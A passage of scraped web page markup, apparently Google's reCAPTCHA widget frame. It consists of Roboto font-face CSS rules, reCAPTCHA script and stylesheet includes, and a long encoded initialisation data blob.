  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="OMXipIZ0BhMXQE-G3VERwQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="OMXipIZ0BhMXQE-G3VERwQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="OMXipIZ0BhMXQE-G3VERwQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscO1w5rCg3B9YRvDp8OrZFlCQMK/w7c1KkXCisOPwoTCrAVFw5EyfUkmwrYew7LCr8KOwq8OwqzCgcO3wrxlwqQiw6J6F1/DpCVZIBF4w5w/VE1wHMK7woHDqhB5Zl8nwqLDo8KBNw8gNEYJwonDpcKdw6bCo8OKwrAGw7TDn8OZwptbUsKYw5HDrsKbwrbCgHBXw5jClMK+b8O/M8K5w7DDpcORTMO5bDw4bArDoTwVw7IqwqLDg03DqAnCt8OKw5TDhRfDscOcZj/DqhtKwpQ/O8OzDkTDqGXCqmtHFMO2FDbCijtww4DCti0Kw5HCrR/DoVtJwoJBfiI3woEUwoJQWCDDl0V5dcOhw4EVwr/DgsKEHMOya8Klw5rDmsO8dnBmw4TDjcK0w4NSw5rCs3PCuMOcw4lKwp9Gw4/DosOdw4kmQiPCjDgrwpAhw67DucORwpcKNnpawpRhw4LDtxbCusOow4Y6wqxWwrIYZcOcwo/[base64]/[base64]/CqG/Do8KTw6TCmDvDui/DuRXDssKLwr7Cr8OdAsKvw7k/M8OeSsKgFMOHJcKOw44zw6QBw4LDr8KOwoBvN8KEw7jDsDZUf8KFw51kwpcnw6x1w6xgcsKNFsO7NMOzMRwHeAVyQiDDrgrDoMKHFsONwotCcyYCC8OHwrrDgB7Dh1ZEPsK4w73CuMONw4bDvcK9KsO8w53Dix3CpMOowo/[base64]/DmcKaDsOvWCXCiTRywpbCj8OJJ8KDwoBuwqJ2HsOJw4FKGGfDusOEwpl3e8KvDxLChsO5bAhyWHkfbkjCnSdULl3DrcKwInZZW8OKb8Kqw5DCikvDs8KQwrcUw57CtDrCm8KDLXDCk8OCTcK8DnvDtzfCiVxJwo5mw7hwwr/Ct2DDucKIVkrChMO6GFHCpTHDu38Pw7jDuSwNwqsEw6nCsG0MwrYybMKrJMKnwqzDqRYcw5bCg8OdJMOQwqVRwqcQwo3CjjsXMXHChW/CvMKLw4fCikDDhE0wTyADC8KhwrNxw57CuMKRwo7ColzCnyEawp5HecKnwqLDoMKqw4DCiyY1wp5fMMKwwq/[base64]/[base64]/w5Y4GXvCi2sMU1PCvGLCksKoKcOpMsKDwpbCr8OUwopWGcOmwqR+SmbDn8O1FiPCrBtABX3DpMO1w6HDkcO5wpJXwrXCtsKMw5lfw6JQw6BBw6fCiCVHw48hwowpw5IXYcK/WMOLasKyw7QOAcOiwplaVMOvwqQ+w5BBw4Emw5LCpMOuDcOnw5TCsRwxwopUw58KZhN4w7nCg8KLwr/[base64]/DjkhVDMKCKsKNw4HDmVfDncK1esKXw7nCqMKgBHVRwpfCllPCqRLDqjVgAMOzW21bA8KYw6HCoMKOaU7CijjDtBPDtsKOw4NPw4okQ8OwwqnDtMKVw754woY2IMKWMEJBwoEVWH7DhsO+TMOtw77CkEBRRR/DrwXDtcOIw5HCv8ONwozDjyk/w67DiGHCksK6wrQYw7vCpCsbCcKyPMOvwrrCusK+FVDCq3l0wpHCvcOJwpVcw57DrlXDjcKieQIGMC0gbjkSWMKgw4rCmEVIZMORwpsxDMK4cUjCocOqwqvCrMOgwoJOPWwEAik6czg3XsOOw4R9DFzDlsKCAMOOw6lKZW3DhFTCjX/[base64]/[base64]/Dv8KRSnvCosOxFgo6XcKoEUnDggfDgsOcEkXCmBw6XsKNw7jDm8KhfMOOwpzCsjxDw6B3wol6Ti7CjMOocMKYwrVAY1E/[base64]/w65Iw6fCssKBQTPDoh54wqvCoMOrw60DZRLDtsKHf8KjwqkwNcO8w6jCqsKOw6LClcOFXMOnwr7DgcORVg1EU1dJY3YAwoVmUEVjWSIEUMOjNcO6HinDrMOvB2ccw7DCh0LCm8KtH8KeLcKjwoXDqkcVQnNRwolARcKYwogzXsOuw4vDoRPDrRQyw4/DiER7w6lOAmJHw5TCucKyNkDDn8KaDMKnR8KodMOOw4HChWPDrMKRLsOMCB3DhwzCjMK5w6DChChGBcOYwohbCnFRVVXCrHIdLsKiw4p0wrQpRGLCqEzCsTE7wrptw7fDtMOOwp7Dg8K7Lj5/w4sDPMKwdFQPJyzCpEllZitpwrIwdGVQVlFOPVZSDCoZw64EFFvCtMOoecOrwqDCrw3DvMO+QsO9cm0kwq3Dn8KcWS0OwqEpZsKYw6HCh1PDl8KOfi7CosK/w4XDhMKnw7E/wpjChsOpF0QCw53DhC7CnFjCpFkmFAo7SF4WworDgsO7w7sTw6rCtMKiblfDu8KXWFHCnWjDqgjDoD5qw6sbw6zCkigwwpnCgzUVClTCnnUdAU7DpUAEw6DCtMOsC8OSwpPCvcKNMsKxJMKNw49Tw7ZOw7TCqj/ClAs9wpXCuBcYwq7CmxXCmsOYNMO9fEc0G8O+Kgg2wpnDuMO2w5NbScKAc0DCv2zDmBfCpMKxGlVZe8OCwpDChyXDusKiwqfDo24Xc1zCgMOjw6bCisOywpvDugJswo7Ck8Obw7VRw7EPw7tQPnAiw4XDlcOQJxzCg8OQcx/[base64]/DkldoP8KAZMOEc8Ocw6R0YTtTw6lBSxdgZcKiSB4PIMKjXl0/w5vDnjYcZ0puCsOtw4Y+RG/[base64]/[base64]/[base64]/Chx0TWHDCkDkVwpt7wplrWEM6O8Oaw7TCpMKxwrdLw7zDk8KgAw/CmMOpwrRowpvCoW/[base64]/wplkwoHCuyXDtcOHQCMswpBHwofDmcK1w7XDksOIw64twqjDhMKcw7DDkMKGwpHCuwfCt3UTPHIYw7LDrcOWw7IFV3sSWR7DiQ0af8KTw5wlw5bDvsKJw6nCo8OSw6Qcw5RFNsKmw5IUw41uBcOIwo/CgT3CtcOqw4zCrMOjH8KOIsKVwq0aJsOFUMKUdCTCs8Ksw7PDjxPCt8OBw4lLw6LCk8KdwrjDrFZwwq3Dq8O/NsOgHcO/[base64]/JzdIA3FUKBPCg8Ojw4LCoMKSwr7DkMObW8OqSTZzGE46wo95I8OENT3Ct8KfwoEYw6TCm0EGwoDCh8Kpwr/CtyvDi8K7w6/DhMObwodjwotIHcKHwp/[base64]/[base64]/KMOrHl7CsHo5wogKUljDqS/ChlXCr0XCq8OZwrDDjcK0wobCoCfCjnXDlsO0w7RcNMK0w7UPw4XCjUdgwoRcJTfDvVvDgsKCwqAjDEDChHHDgsKHZVTCpHUjLFsAwoIHC8KTw6DCo8OkUsOeHzp4Zy0XwqNlwqPClcOmIFhMe8KUw7kTwqt8XnAHLy/[base64]/DhsOvU1LDosOmw4bDjCPCvUXCncKlwoV6BcO0TsOdw6fCgCTDgSZlw4XDtcKgTsOvw7DCoMOaw5xeO8O2w4jDkMKUKcKkwrZMdsOedDLCkMKsw6/Cgio+w6TDrsKKOh/DsXrDu8OHw4R2w6F7G8Knw6tTJcOdeEzChsKPXjfCsG3CgSEXa8OYRmrDjXTCi3HCknHCu2PCiCAvXsKKCMK0wqXDg8Ovwq3DtBzDiGnCiE7CsMKXw6wvC0LDhxLCh0TCqMK9FMOUw4hgw4EPAcKTfkF/w5scckFOw6nCpsOSHcOIIAvDpS/Cg8KVwrPCtQpcwoHDlV7Dsl9tODbDkWUMIRrCssOKM8OYw5g2woYTw5kvXTZ5IFfClsKcw4/CuGx7w5TChz7DlTXCp8Khw5U4c2sifMOKw5zDucKhX8Ovw7ZswrMTw4hxLcKowrlDw6kAw4FtGcOIUA9kWcKiw6YVwrnDi8O2w6grw67DoArDtjrCmMOxBDtDIcO8ccKYF2cyw5ZcwqNfwo0xwp0IwoLCnTfDoMO7E8KMw7Ziw4/CusKVXcKqw7jDuiJXZC7DpxrCrsKZAcKuMsKcHhJOw6s1worDjxogwp/DpX9pV8O7YUrDrsO0NcOyZWFGNMOfw5ocw5ULw6HDlzLCjwR6w7Rsfx7CqsOzw5PDi8KGwpYoZAouw6BGwr7DjcO9w64VwoYTwo/Dm0YWwqpCw6Naw4sQw5dZw67CqMKWHTnCmSAuwpV1SF82wpnCrMKSHMOpMHDDsMKAX8KSwqHDuMOTIcKow6bCqcOCwpY/w7Y7LMKqw4gOwr8vD1JWS1VwI8K9UkHCvsKRTMO+T8Kww4MNw451YV8aWsO8w5HDkykie8Kfwr/CosOSwpbDmyEvwq3CoElQwqs3w51Hw6zCucOewpgWXsKMFmkVbDnCmAxEw5B9Nkc3w7LCvMKLwo3CjCIWwo/Dn8OCDXrCucOkwqvDjMOfwoXCj3HDhMK7XMOgE8KYw43DtcK1w5jCrsOww6TCgsK7w4JOYFJBwq3DqHrDsAZ3ZsORZ8OkwrbDisOOw4kcwo3CuMKuw5ccVxpMFgtrwr9Qwp7DpcODYcOXQQPCiMKTwpLDnsOcOcObG8KdEsKkJcKZNgfDjVvCo0nDow7CucOROE/Dg3rDtMO4w68VwpLDlhRNwoXDr8KdScKGehtneVAPw6hoTsOTwrfClCZ/AcKZw4M2w7wKTnrCm398aUw/HynCjFRHQhjDuivDgXhOw5zDj0tuw4/CjsKTUmRSwrLCosKuw68Vw6h8w7xHUcOiwrnCmyLDnFHCglRrw5HDu1PDocKYwpo0woc/T8KywqjCsMO8wppuwpgdw7PDti7CthNnfTHCi8Orw5/ChcKaMMOAw7rDvXzDosOdYMKYRkcqw5PCjMO4GwwdQ8K4AS46wp99wr0PwrRMCcOpHVbCn8Kaw78VU8KcayhOw6QqwoLCkStPfcOcFkrCtsKYFHHCt8O1OBF7woRMw4U+c8Kow7bCpsOKH8OYaHc8w4/Dh8OTw5EVNcKEwrwKw7PDjTpScsOceyzDocOzWRvDiU/ChV7CosKRwpfCi8KvAhTCiMOzdA0Kw4g6VjZkwqEmS2TCh0PDhxAUH8ObccKww6jDvmXDucOjw7/Dl0TDhSjDsEbCl8Kcw7pMw44zLUUXIsK7wq/Cm3HCvsOOwqvCsCFcMWBbRxDDiFVww7rDtSxGwrNRNXzCpMK4w6XDh8OORXzCniHCt8KnMsOOGksrwq7DqMO/wo7CkEkoR8OaFMOHwofCuHXCpzfDgX7CgBrCtxN2KMKRakFeFyotwqxuUMO+w4spbMKPd0QSVHbDnizDl8KlLy3DrxMhLsOoDkHDl8KeI2jDm8KKV8O/L1s5wrbDnsKhYj3CmcKpd2HDmRgLwoFLw7lewpo4w50Pwpk7OHTDoXfCu8OoKR9LNh7CnsOrwqwqJADCuMKhYF7CsT/DhcKACMKLIsK3HcOiw6dRwobDi17ClB/Drj98w6/[base64]/[base64]/[base64]/wrtzwprCg3LCmDHDscOYLwTDtCPCil91w4gRRjHClcKZwrw8NsO0wqDDjUzCrg3DnxdAAMOOWMO4LsO5IxlwNkUWw6AhwrDDm1ErE8KDwpnDlsKCwqIMfMOyP8Kqw4Qyw5FhFsK5wqzDky3DmjnCqsKGYQTCsMKfOcK/wq/DrEJGGz/DljfCpMORw6FSJ8OJEcKawrJzw6hNcxDCi8ORPMKdDgRBw4LDjHtow594fUjCgip+w4hgwp9+w5wtbj7CmCTCicOaw7bCtsOtw5HCtALCp8Orwohfw7NBw5AlV8KXS8OrOsKzWCLDm8OPw7HDgyvCgMKjwogMwpbCrHrDhcK4w7/DkcO4wofDh8K5WMOAd8OGYVR3wqwqw4EpEH/Cjg/Cn1vCh8K6w7hAfcOYb0wswpAELcOBMw4kw6LDmsKlwrjCvsOPw79JZcK6wp3DqSfCk8OKVsK7GQ/CkcOubxLCq8KKw4lawrPCpMKMwoclKWPDjMKkbmIUw5rCnlFJw4TCl0NrV2B5w5JxwpIXYsOENCrCt1XDqsORwq/CgDlVw6TDq8KFw6nClsO5SsKia0rChMOJwoPCt8OlwoUXwp/[base64]/CgFJMw6TDv03ClMOQDmQcIB9aak7Dr1VcwrTClHPCqMOgwqnDmRPDhsKlV8Kmw53DmsOQJsOocGDDqiooWMOgQ0HDmsKyTMKAMsOsw4DCmsKfwqMPwofCkkzClip8RnVaa3nDjl/[base64]/[base64]/[base64]/[base64]/DimY0N8KMw7ZCAUfCgsK3w7nCmGzDsC/CnsKfw71bAgVnw4RFw53Dk8OiwopTwoLClTAewonCgMOXLGR3wopJw4QNw7wwwr4uLsOkw6pkWmUmFU7Cuks6Bh0EwpXCggVaFFvDjTTDhcK/[base64]/DvCpMw5wmNjh5Z0rDqcOtwrPDpMOTTRpYwoTDt1Y/V8OrIxNbw4lrwovCjHDDpULDqmLCncO5wo8ow6RRwr3CvsOEY8OMZhTCjMKgwqYtw6lkw4AEw4phw4gGwp59wp4BFURFw403AE0+AyvCiUo0w5vDscKTw6DChcKSZMKHNcOWw4dXwoB/W1PCinw3KnNZwrXDsxEuw5/DmcKuwrxuWSZrwrXCucKkV0DChMKHNMOjLCfDqm4XOBLCncOXbWdUYcK1dkPCt8KzNsKjIxHDlEpIw5bDicOJNMOhwrDDsirCnMKkVknCpFV7w5x9w41kwr5WecO2WwYraBM3w6MoBh/DtMKYfsO6wrrDpcKFwp9wNXbDkQLDg1N4cCHDvsOfcsKCwpIudsKSMsKKT8KcwqQ1bwstdxPCi8KXw5Q0wpvClcKDwrEowqt/w6ZoHMKyw4YbV8Khw4IRW2/Dvz9lLHLCm3DCjSIEw5vCjxzDqsKKw5XCgBk/Q8KSekY7UMO2ccOKwojClcOdw6Jqw47CjsOyWm/[base64]/wpolwoXDocK0PsOjcSXCshLCi3/CsmvCm8OiwrTDvsO9wp1jG8OFAnRCIn8GBSHCvkXCgwfCu3PDuV5VKsKWH8KvwqrCqjvDjXzDlMKQbgDClcKwGcOUw4nDjMK6WsK6FcO3w6BGJEsgwpTDp3HCkMKTw4bCvQvCvWbClidfw7HCkcO1wpc/Q8KOw6vCky7DhMORKFzDtcOLwqJ8VCUBTcKvJBNjw5pXecKiwo/[base64]/[base64]/Cjz7CscKAL2ZBw4MDwprDnVbDsBk9EcOpw6HCisOBFW3DpMK2Tx/DqsOUbAbCpMO2SUrCvz80PMKQYcOEwpvDkMKRwpTCrAvDhsKGwoN0esO1wpJywr7ClHjClBbDg8KORz7CvwfCk8KpL0/DnsOTw5DCoFlmM8OsWR/DtMOVYsO+RsKxw7c8wrtqw6PCu8KmwoPChcK6wpo9wrLCvcO5wrfDtUfColllCi4RYjBkwpdCDcOYw7x6woDDtSAUD13CpWsgw7o0wpZhw4jDuzjChEIbw6DCm3g/w4TDsy/DjUNrwoJ0w4Ymw4A9aHzCucKAZsOMwoPCtsOow5x0wrF0RDkucQ5MdFHCgR8/O8OtwqnClwEPGhzDqg4OXMKNw4bDnsKjL8Oowrtnwqciw4fDlCx/wpYJAjAzQwJgMcOcDMOvwq97woTCssKawo5qJcKlwohAD8OvwrIreyEAw6lZw7HCucOIEcOBwrPDrMOiw6HCisO0dkArMh3CjyFKNcOdwoDDuwTDiD3CjBnCtMO2woAlLz/DkE7DuMKtQ8Ofw5wxwrcTw7rCpsOcwotjQzDCihBZaT0pwqHDoMKTDsO/wpXCqyt3wqoOHDnCicOZX8O8OcKZbMKXw5nCsmFTw6jChMOkwrJrwq7CokHDhcOsbsO8w75dw6bDiCHCg3d9fzzCpMKRw5ZuRm7CkkXDscO6XwPDqHkPBRbCrRDDocO/woExHTsYPsOJwprDoE1mwpPCosOFw5giwqZSw4kCwpUGFMKEw6jCp8ORw6JwMSdsVsKUcWXCjcOmB8K